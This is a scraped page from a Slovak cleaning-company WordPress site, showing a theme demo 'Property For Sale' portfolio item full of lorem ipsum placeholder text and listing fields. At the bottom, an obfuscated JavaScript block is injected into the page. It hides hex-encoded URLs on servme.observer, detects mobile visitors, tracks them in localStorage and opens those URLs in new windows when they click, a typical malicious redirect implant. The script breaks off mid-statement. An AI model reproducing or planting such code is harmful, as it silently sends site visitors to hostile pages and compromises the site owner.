	<a href="https://jedenast.sk/" rel="home">
					<span class="logo"><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:120px;" class="default"/><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:70px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-30294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30294 megamenu-first-element"><a href="https://jedenast.sk/">Úvod</a></li>
<li id="menu-item-30278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30278 megamenu-first-element"><a href="https://jedenast.sk/nase-sluzby/">Naše služby</a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 megamenu-first-element"><a href="https://jedenast.sk/upratovanie-vchodov-s-vysavanim/">Upratovanie vchodov s vysávaním</a></li>
<li id="menu-item-31161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31161 megamenu-first-element"><a href="https://jedenast.sk/eshop/">E-shop</a></li>
<li id="menu-item-30277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30277 megamenu-first-element"><a href="https://jedenast.sk/o-nas/">O nás</a></li>
<li id="menu-item-30276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30276 megamenu-first-element"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-cart not-dlmenu"><a href="https://jedenast.sk/kosik/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Žiadne produkty v košíku.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Property For Sale (Demo)</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://jedenast.sk/" itemprop="url"><span itemprop="title">Úvod</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://jedenast.sk//pf/" itemprop="url"><span itemprop="title">Portfolio Item</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Property For Sale (Demo)</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-12264" class="post-12264 thegem_pf_item type-thegem_pf_item status-publish has-post-thumbnail">

					<div class="entry-content post-content">
												
						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Predchádzajúci článok"><a href="https://jedenast.sk/pf/modern-art-gallery-9/" rel="prev">&#xe603;</a></span>																								<span class="post-meta-navigation-next" title="Ďalší článok"><a href="https://jedenast.sk/pf/video-project-7/" rel="next">&#xe601;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-date">14. marca 2016</span>
																															<span class="sep"></span> <span class="post-meta-categories"><span class="gem-date-color">metro-4-x-2 (Demo)</span></span>
																				<span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-12264" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
								</div><!-- .entry-meta -->
							</div>
						
						<div id="vc_row-69704162acca9" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 35px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h3">Lorem ipsum dolor sit amet</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 39px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi  ipsam voluptatem quia volupt tatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni tivoluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui rati ne voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat volupta tem.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat volupta tem. Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
<p>Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.</p>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 35px;"></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-list gem-list-type-checkbox gem-list-color-3"><ul>
<li>Lorem ipsum dolor sit amet</li>
<li>Adipisicing elit, sed do eiusmod</li>
<li>Incididunt ut labore et dolore</li>
<li>Sed ut perspiciatis</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-list gem-list-type-checkbox gem-list-color-3"><ul>
<li>Lorem ipsum dolor sit amet</li>
<li>Adipisicing elit, sed do eiusmod</li>
<li>Incididunt ut labore et dolore</li>
<li>Sed ut perspiciatis</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-list gem-list-type-checkbox gem-list-color-3"><ul>
<li>Lorem ipsum dolor sit amet</li>
<li>Adipisicing elit, sed do eiusmod</li>
<li>Incididunt ut labore et dolore</li>
<li>Sed ut perspiciatis</li>
</ul>
</div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='project-info-shortcode project-info-shortcode-style-2'><div class="project-info-shortcode-item"><div style="background-color:#00bcd4; color:#00bcd4;" class="icon material">&#xf112</div><div class="title">location</div><div class="decription">location</div></div><div class="project-info-shortcode-item"><div style="background-color:#00bcd4; color:#00bcd4;" class="icon material">&#xf21f</div><div class="title">Type</div><div class="decription">Villa Deluxe</div></div><div class="project-info-shortcode-item"><div style="background-color:#00bcd4; color:#00bcd4;" class="icon material">&#xf243</div><div class="title">Value</div><div class="decription">$995,000 all incl.</div></div><div class="project-info-shortcode-item"><div style="background-color:#00bcd4; color:#00bcd4;" class="icon material">&#xf11f</div><div class="title">Listing ID</div><div class="decription">PROP-9113 VD</div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 60px;"></div><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 70px;"></div><div class="gem-textbox" ><div class="gem-textbox-top gem-textbox-top-note-1"><svg width="100%" height="31" style="fill: #f4f6f7;"><defs><pattern id="pattern-1768964450-4" x="11" y="0" width="23" height="32" patternUnits="userSpaceOnUse" ><path d="M20,9h3V0H0v9h3c2.209,0,4,1.791,4,4v6c0,2.209-1.791,4-4,4H0v9h23v-9h-3c-2.209,0-4-1.791-4-4v-6C16,10.791,17.791,9,20,9z" /></pattern></defs><rect x="0" y="0" width="100%" height="32" style="fill: url(#pattern-1768964450-4);" /></svg></div><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #f4f6f7;background-position: center top;">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Status</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>On sale</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Area</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>1,856 sqft</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Bedrooms</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>2</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Bathrooms</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>2</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Penthouse</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Yes</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Roofling</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Asphalt</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Swimming Pool</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Outside</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div id="vc_row-69704162aebd7" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-69704162aed93" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69704162aed93")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1455875988074"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-float-right"><div style="margin-bottom:0px;padding-top: 40px;padding-right: 60px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #ffffff;opacity: 1;"><div class="gem-icon-inner" style="background-color: #ffffff;">
		<span class="gem-icon-half-1" style="color: #46485c;"><span class="back-angle">&#xf3e7;</span></span>
		<span class="gem-icon-half-2" style="color: #46485c;"><span class="back-angle">&#xf3e7;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1455364578486" >
		<div class="wpb_wrapper">
			<div class="title-h3"><span class="light" style="color: #ffffff;">lorem ipsum</span></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1455364583881" >
		<div class="wpb_wrapper">
			<div class="styled-subtitle"><span style="color: #ffffff;">Duis sed odio sit amet nibh </span><br />
<span style="color: #ffffff;">vulputate cursus a sit amet mauris. </span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 85px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1455875994188"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-float-right"><div style="margin-bottom:0px;padding-top: 40px;padding-right: 60px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #ffffff;opacity: 1;"><div class="gem-icon-inner" style="background-color: #ffffff;">
		<span class="gem-icon-half-1" style="color: #00bcd4;"><span class="back-angle">&#xf1dd;</span></span>
		<span class="gem-icon-half-2" style="color: #00bcd4;"><span class="back-angle">&#xf1dd;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1455364578486" >
		<div class="wpb_wrapper">
			<div class="title-h3"><span class="light" style="color: #ffffff;">lorem ipsum</span></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1455364583881" >
		<div class="wpb_wrapper">
			<div class="styled-subtitle"><span style="color: #ffffff;">Duis sed odio sit amet nibh </span><br />
<span style="color: #ffffff;">vulputate cursus a sit amet mauris. </span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 85px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1455876000890"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-float-right"><div style="margin-bottom:0px;padding-top: 40px;padding-right: 60px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #ffffff;opacity: 1;"><div class="gem-icon-inner" style="background-color: #ffffff;">
		<span class="gem-icon-half-1" style="color: #00cab0;"><span class="back-angle">&#xf181;</span></span>
		<span class="gem-icon-half-2" style="color: #00cab0;"><span class="back-angle">&#xf181;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1455364578486" >
		<div class="wpb_wrapper">
			<div class="title-h3"><span class="light" style="color: #ffffff;">lorem ipsum</span></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1455364583881" >
		<div class="wpb_wrapper">
			<div class="styled-subtitle"><span style="color: #ffffff;">Duis sed odio sit amet nibh </span><br />
<span style="color: #ffffff;">vulputate cursus a sit amet mauris. </span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 85px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-69704162af4c0" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 80px;"></div></div></div></div></div><div id="vc_row-69704162af604" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="wpb_gmaps_widget wpb_content_element">
		<div class="wpb_wrapper">
		<div class="wpb_map_wraper ">
			<iframe style="pointer-events: none;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d6304.829986131271!2d-122.4746968033092!3d37.80374752160443!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x808586e6302615a1%3A0x86bd130251757c00!2sStorey+Ave%2C+San+Francisco%2C+CA+94129!5e0!3m2!1sen!2sus!4v1435826432051" width="600" height="484" frameborder="0" style="border:0" allowfullscreen></iframe><a class="map-locker" href="javascript:void(0);"></a>		</div>
	</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div id="vc_row-69704162b0239" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 20px;"></div></div></div></div></div><div id="vc_row-69704162b0393" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-flow"><div style="margin-bottom:0px;padding-top: 5px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style="">
		<span class="gem-icon-half-1" style="color: #00bcd4;"><span class="back-angle">&#xf3b4;</span></span>
		<span class="gem-icon-half-2" style="color: #00bcd4;"><span class="back-angle">&#xf3b4;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 class="title-h2"><span class="light">contact us</span></h2>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div></div><div id="vc_row-69704162b0679" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">[contact-form-7 404 "Not Found"]</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6d\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x59\x43\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x5a\x4e\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x7a\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x79\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x61\x55\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x70\x43\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x47\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x41\x6e\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x52\x72\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 